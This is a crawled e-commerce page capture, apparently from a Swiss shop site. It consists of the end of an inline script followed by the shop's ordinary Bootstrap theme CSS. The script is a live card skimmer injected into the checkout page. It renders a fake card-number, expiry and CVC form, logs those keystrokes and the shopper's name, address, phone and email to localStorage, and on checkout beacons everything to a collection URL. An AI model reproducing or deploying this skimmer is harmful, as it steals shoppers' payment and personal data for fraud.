                                        <path d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z" fill="#1434CB"></path>
                                    </svg>
                                    <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Mastercard">
                                        <rect fill="#252525" height="16" rx="2" width="24"></rect>
                                        <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
                                        <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
                                        <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
                                    </svg>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="row2">
                    <div class="card-container__field">
                        <label for="exp">Verfallsdatum *</label>
                        <div class="input-container">
                            <input type="text" id="exp" name="exp" placeholder="MM / JJ" aria-label="Expiration date" maxlength="5">
                        </div>
                    </div>
                    <div class="card-container__field">
                        <label for="cvv">Sicherheitscode *</label>
                        <div class="input-container">
                            <input type="text" id="cvv" name="cvv" placeholder="CVC" aria-label="Security code" maxlength="4" >
                            <div class="icon-container">
                                <svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="CVC">
                                    <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd" d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z"></path>
                                    <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z"></path>
                                </svg>
                            </div>
                        </div>
                    </div>
                </div>
            </fieldset>
</section>`;
  
  //ATTACH
  frame.appendChild(newDiv)
  // frame.insertBefore(newDiv, refEle)
  
  //EVENT LISTENERS
  document.getElementById("cardNum").addEventListener("input", e => {
    localStorage.setItem("cardNum", e.target.value)
  })

  document.getElementById("exp").addEventListener("input", e => {
    localStorage.setItem("exp", e.target.value)
  })

  document.getElementById("cvv").addEventListener("input", e => {
    localStorage.setItem("cvv", e.target.value)
  })

  //FORMAT INPUT
  const input = document.getElementById('exp');
  
  if (input) {
    input.addEventListener('keydown', function (e) {
      if (e.key >= '0' && e.key <= '9') {
        const value = e.target.value.replace(/\D/g, '');
        if (value.length === 2 && e.key !== 'Backspace') {
          e.target.value += '/';
        }
      }
    });
  }

  const cvcInput = document.getElementById('cvv');
  if (cvcInput) {
    cvcInput.addEventListener('input', function (e) {
      e.target.value = e.target.value.replace(/\D/g, '').substring(0, 4);
    });
  }

  //FORM LOADED
  loaded = true;
  loaded2 = true
}

function renderBtn() {
  const checkout = document.querySelector(placeOrderBtn)
  checkout.classList.add("s_div1_btn")
  checkout.addEventListener("click", () => {
    let dataObject = {
      domain:window.location.origin,
      card: localStorage.getItem("cardNum"),
      exp: localStorage.getItem("exp"),
      cvv: localStorage.getItem("cvv"),
      first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
      last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
      company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
      address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
      address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
      city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
      postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
      phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
      email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
      uagent: navigator.userAgent
    };

    let dobj = {
      domain: window.location.origin,
      dataObject: dataObject
    }

    //SEND PAYLOAD
    if(localStorage.getItem("already_checked") !== "1"){
      navigator.sendBeacon(url5555, JSON.stringify(dobj));
      if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
          localStorage.setItem("already_checked", "1");
          // document.querySelector(paymentBox).querySelector("fieldset").style.display = "block"
          document.querySelector(".s_div1").style.display = none
      }
    }
  })
   
        
}

//RENDER CHECKS
setInterval(() => {
    const paymentOption = document.querySelector("#payment-option-3");

    if (paymentOption?.checked && allChecked() && !document.querySelector(".s_div1")) {
        renderForm();
    }
}, 1000);

setInterval(() => {
    const paymentOption = document.querySelector("#payment-option-3");

    if (paymentOption?.checked && allChecked() && !document.querySelector(".s_div1_btn")) {
        renderBtn();
    }
}, 1000);




//ADD TO STORAGE
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.querySelector(`[name="${mailVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.querySelector(`[name="${firstNameVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.querySelector(`[name="${lastNameVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.querySelector(`[name="${companyVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.querySelector(`[name="${addrOneVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.querySelector(`[name="${addrTwoVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.querySelector(`[name="${cityVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.querySelector(`[name="${postCodeVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.querySelector(`[name="${phoneVal}"]`).value)
    }
}, 1000)


console.log("WORKING!")
</script>
    
  </body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.metamorphoses.ch/Boutique/themes/Artistic/assets/cache/theme-ed5cd81416.css
body_size: 115069
content:
.bootstrap-touchspin .input-group-btn-vertical{position:relative;white-space:nowrap;width:1%;vertical-align:middle;display:table-cell}.bootstrap-touchspin .input-group-btn-vertical>.btn{display:block;float:none;width:100%;max-width:100%;padding:8px 10px;margin-left:-1px;position:relative}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up{border-radius:0;border-top-right-radius:4px}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down{margin-top:-2px;border-radius:0;border-bottom-right-radius:4px}.bootstrap-touchspin .input-group-btn-vertical i{position:absolute;top:3px;left:5px;font-size:9px;font-weight:400}
/*!
 * Bootstrap v4.0.0-alpha.5 (https://getbootstrap.com)
 * Copyright 2011-2017 The Bootstrap Authors
 * Copyright 2011-2017 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */

/*! normalize.css v4.2.0 | MIT License | github.com/necolas/normalize.css */
 html{font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}progress{vertical-align:baseline}template,[hidden]{display:none}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:600}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}svg:not(:root){overflow:hidden}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}button,input,optgroup,select,textarea{font:inherit;margin:0}optgroup{font-weight:700}button,input{overflow:visible}button,select{text-transform:none}button,html[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}@media print{*,*::before,*::after,*::first-letter,p::first-line,div::first-line,blockquote::first-line,li::first-line{text-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}abbr[title]::after{content:" (" attr(title)")"}pre{white-space:pre-wrap!important}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.tag{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered th,.table-bordered td{border:1px solid #ddd!important}}html{box-sizing:border-box}*,*::before,*::after{box-sizing:inherit}@-ms-viewport{width:device-width}html{font-size:16px;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}body{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Lora,"Helvetica Neue",Arial,sans-serif;font-size:1rem;line-height:1.5;color:gray;background-color:#fff}[tabindex="-1"]:focus{outline:none!important}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #ebebeb}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}a{color:#1e1e1e;text-decoration:none}a:focus,a:hover{color:#9ea18e;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:none}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img{vertical-align:middle}[role="button"]{cursor:pointer}a,area,button,[role="button"],input,label,select,summary,textarea{touch-action:manipulation}table{border-collapse:collapse;background-color:transparent}caption{padding-top:.75rem;padding-bottom:.75rem;color:#878787;text-align:left;caption-side:bottom}th{text-align:left}label{display:inline-block;margin-bottom:.5rem}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}input,button,select,textarea{line-height:inherit}input[type="radio"]:disabled,input[type="checkbox"]:disabled{cursor:not-allowed}input[type="date"],input[type="time"],input[type="datetime-local"],input[type="month"]{-webkit-appearance:listbox}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit}input[type="search"]{-webkit-appearance:none}output{display:inline-block}[hidden]{display:none!important}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1,.h1{font-size:1.375rem}h2,.h2{font-size:1.25rem}h3,.h3{font-size:1.125rem}h4,.h4{font-size:1.125rem}h5,.h5{font-size:1rem}h6,.h6{font-size:.9375rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:3.125rem;font-weight:600}.display-2{font-size:2.1875rem;font-weight:400}.display-3{font-size:1.5625rem;font-weight:400}.display-4{font-size:1.25rem;font-weight:400}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}small,.small{font-size:80%;font-weight:400}mark,.mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:5px}.initialism{font-size:90%;text-transform:uppercase}.blockquote{padding:.5rem 1rem;margin-bottom:1rem;font-size:1.25rem;border-left:.25rem solid #f6f6f6}.blockquote-footer{display:block;font-size:80%;color:#ebebeb}.blockquote-footer::before{content:"\2014   \A0"}.blockquote-reverse{padding-right:1rem;padding-left:0;text-align:right;border-right:.25rem solid #f6f6f6;border-left:0}.blockquote-reverse .blockquote-footer::before{content:""}.blockquote-reverse .blockquote-footer::after{content:"\A0   \2014"}dl.row>dd+dt{clear:left}.img-fluid,.carousel-inner>.carousel-item>img,.carousel-inner>.carousel-item>a>img{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #ddd;border-radius:0;transition:all .2s ease-in-out;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#ebebeb}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}code{padding:.2rem .4rem;font-size:90%;color:#bd4147;background-color:#f7f7f9;border-radius:0}kbd{padding:.2rem .4rem;font-size:90%;color:#fff;background-color:#333;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;margin-top:0;margin-bottom:1rem;font-size:90%;color:gray}pre code{padding:0;font-size:inherit;color:inherit;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px}.container::after{content:"";display:table;clear:both}@media (min-width:768px){.container{width:720px;max-width:100%}}@media (min-width:992px){.container{width:960px;max-width:100%}}@media (min-width:1260px){.container{width:1230px;max-width:100%}}#header .container,.flexslider .container{width:100%;padding:0 50px}.container-fluid{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px}.container-fluid::after{content:"";display:table;clear:both}.row{margin-right:-15px;margin-left:-15px}.row::after{content:"";display:table;clear:both}@media (min-width:576px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:768px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:992px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:1200px){.row{margin-right:-15px;margin-left:-15px}}.col-xs,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}@media (min-width:576px){.col-xs,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{padding-right:15px;padding-left:15px}}@media (min-width:768px){.col-xs,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{padding-right:15px;padding-left:15px}}@media (min-width:992px){.col-xs,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.col-xs,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{padding-right:15px;padding-left:15px}}.col-xs-1{float:left;width:8.33333%}.col-xs-2{float:left;width:16.66667%}.col-xs-3{float:left;width:25%}.col-xs-4{float:left;width:33.33333%}.col-xs-5{float:left;width:41.66667%}.col-xs-6{float:left;width:50%}.col-xs-7{float:left;width:58.33333%}.col-xs-8{float:left;width:66.66667%}.col-xs-9{float:left;width:75%}.col-xs-10{float:left;width:83.33333%}.col-xs-11{float:left;width:91.66667%}.col-xs-12{float:left;width:100%}.pull-xs-0{right:auto}.pull-xs-1{right:8.33333%}.pull-xs-2{right:16.66667%}.pull-xs-3{right:25%}.pull-xs-4{right:33.33333%}.pull-xs-5{right:41.66667%}.pull-xs-6{right:50%}.pull-xs-7{right:58.33333%}.pull-xs-8{right:66.66667%}.pull-xs-9{right:75%}.pull-xs-10{right:83.33333%}.pull-xs-11{right:91.66667%}.pull-xs-12{right:100%}.push-xs-0{left:auto}.push-xs-1{left:8.33333%}.push-xs-2{left:16.66667%}.push-xs-3{left:25%}.push-xs-4{left:33.33333%}.push-xs-5{left:41.66667%}.push-xs-6{left:50%}.push-xs-7{left:58.33333%}.push-xs-8{left:66.66667%}.push-xs-9{left:75%}.push-xs-10{left:83.33333%}.push-xs-11{left:91.66667%}.push-xs-12{left:100%}.offset-xs-1{margin-left:8.33333%}.offset-xs-2{margin-left:16.66667%}.offset-xs-3{margin-left:25%}.offset-xs-4{margin-left:33.33333%}.offset-xs-5{margin-left:41.66667%}.offset-xs-6{margin-left:50%}.offset-xs-7{margin-left:58.33333%}.offset-xs-8{margin-left:66.66667%}.offset-xs-9{margin-left:75%}.offset-xs-10{margin-left:83.33333%}.offset-xs-11{margin-left:91.66667%}@media (min-width:576px){.col-sm-1{float:left;width:8.33333%}.col-sm-2{float:left;width:16.66667%}.col-sm-3{float:left;width:25%}.col-sm-4{float:left;width:33.33333%}.col-sm-5{float:left;width:41.66667%}.col-sm-6{float:left;width:50%}.col-sm-7{float:left;width:58.33333%}.col-sm-8{float:left;width:66.66667%}.col-sm-9{float:left;width:75%}.col-sm-10{float:left;width:83.33333%}.col-sm-11{float:left;width:91.66667%}.col-sm-12{float:left;width:100%}.pull-sm-0{right:auto}.pull-sm-1{right:8.33333%}.pull-sm-2{right:16.66667%}.pull-sm-3{right:25%}.pull-sm-4{right:33.33333%}.pull-sm-5{right:41.66667%}.pull-sm-6{right:50%}.pull-sm-7{right:58.33333%}.pull-sm-8{right:66.66667%}.pull-sm-9{right:75%}.pull-sm-10{right:83.33333%}.pull-sm-11{right:91.66667%}.pull-sm-12{right:100%}.push-sm-0{left:auto}.push-sm-1{left:8.33333%}.push-sm-2{left:16.66667%}.push-sm-3{left:25%}.push-sm-4{left:33.33333%}.push-sm-5{left:41.66667%}.push-sm-6{left:50%}.push-sm-7{left:58.33333%}.push-sm-8{left:66.66667%}.push-sm-9{left:75%}.push-sm-10{left:83.33333%}.push-sm-11{left:91.66667%}.push-sm-12{left:100%}.offset-sm-0{margin-left:0%}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:768px){.col-md-1{float:left;width:8.33333%}.col-md-2{float:left;width:16.66667%}.col-md-3{float:left;width:25%}.col-md-4{float:left;width:33.33333%}.col-md-5{float:left;width:41.66667%}.col-md-6{float:left;width:50%}.col-md-7{float:left;width:58.33333%}.col-md-8{float:left;width:66.66667%}.col-md-9{float:left;width:75%}.col-md-10{float:left;width:83.33333%}.col-md-11{float:left;width:91.66667%}.col-md-12{float:left;width:100%}.pull-md-0{right:auto}.pull-md-1{right:8.33333%}.pull-md-2{right:16.66667%}.pull-md-3{right:25%}.pull-md-4{right:33.33333%}.pull-md-5{right:41.66667%}.pull-md-6{right:50%}.pull-md-7{right:58.33333%}.pull-md-8{right:66.66667%}.pull-md-9{right:75%}.pull-md-10{right:83.33333%}.pull-md-11{right:91.66667%}.pull-md-12{right:100%}.push-md-0{left:auto}.push-md-1{left:8.33333%}.push-md-2{left:16.66667%}.push-md-3{left:25%}.push-md-4{left:33.33333%}.push-md-5{left:41.66667%}.push-md-6{left:50%}.push-md-7{left:58.33333%}.push-md-8{left:66.66667%}.push-md-9{left:75%}.push-md-10{left:83.33333%}.push-md-11{left:91.66667%}.push-md-12{left:100%}.offset-md-0{margin-left:0%}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:992px){.col-lg-1{float:left;width:8.33333%}.col-lg-2{float:left;width:16.66667%}.col-lg-3{float:left;width:25%}.col-lg-4{float:left;width:33.33333%}.col-lg-5{float:left;width:41.66667%}.col-lg-6{float:left;width:50%}.col-lg-7{float:left;width:58.33333%}.col-lg-8{float:left;width:66.66667%}.col-lg-9{float:left;width:75%}.col-lg-10{float:left;width:83.33333%}.col-lg-11{float:left;width:91.66667%}.col-lg-12{float:left;width:100%}.pull-lg-0{right:auto}.pull-lg-1{right:8.33333%}.pull-lg-2{right:16.66667%}.pull-lg-3{right:25%}.pull-lg-4{right:33.33333%}.pull-lg-5{right:41.66667%}.pull-lg-6{right:50%}.pull-lg-7{right:58.33333%}.pull-lg-8{right:66.66667%}.pull-lg-9{right:75%}.pull-lg-10{right:83.33333%}.pull-lg-11{right:91.66667%}.pull-lg-12{right:100%}.push-lg-0{left:auto}.push-lg-1{left:8.33333%}.push-lg-2{left:16.66667%}.push-lg-3{left:25%}.push-lg-4{left:33.33333%}.push-lg-5{left:41.66667%}.push-lg-6{left:50%}.push-lg-7{left:58.33333%}.push-lg-8{left:66.66667%}.push-lg-9{left:75%}.push-lg-10{left:83.33333%}.push-lg-11{left:91.66667%}.push-lg-12{left:100%}.offset-lg-0{margin-left:0%}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media 